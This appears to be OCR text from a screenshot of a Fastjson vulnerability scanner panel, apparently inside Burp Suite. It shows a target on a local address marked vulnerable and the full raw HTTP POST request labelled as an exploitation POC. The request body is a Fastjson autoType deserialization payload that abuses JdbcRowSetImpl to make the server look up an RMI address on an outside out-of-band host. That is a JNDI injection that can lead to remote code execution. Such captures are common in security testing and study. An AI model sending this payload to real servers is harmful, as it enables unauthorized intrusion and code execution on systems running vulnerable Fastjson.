 Learn Fastjson scan
URL Status result
http://192.168.2.210:8090/ finished vul!!!
Request Response
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.2.210:8090
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/json
10 Content-Length: 146
漏洞利用的 POC
11
12 {"handsome":{"@type":"Lcom.sun.rowset.JdbcRowSetImpl;","dataSourceName":
"rmi://g8prsgg7d8k5ozzs2pl45hf84zapye.oastify.com/aaa","autoCommit":true}}